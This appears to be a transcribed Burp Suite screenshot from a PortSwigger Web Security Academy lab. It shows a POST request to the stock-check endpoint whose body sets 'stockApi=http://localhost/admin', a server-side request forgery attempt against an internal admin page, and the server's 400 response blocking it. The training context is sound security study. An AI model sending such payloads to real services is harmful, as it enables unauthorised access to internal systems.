 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/1.1
2 Host: 0a810050048b55e4c0a68a4a00ea0083.web-security-academy.net
3 Cookie: session=LNyfRlkBqd3cMl0ZEv4gbr9lbC5OdvDe
4 Content-Length: 31
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a810050048b55e4c0a68a4a00ea0083.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a810050048b55e4c0a68a4a00ea0083.web-security-academy.net/product?productId
=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"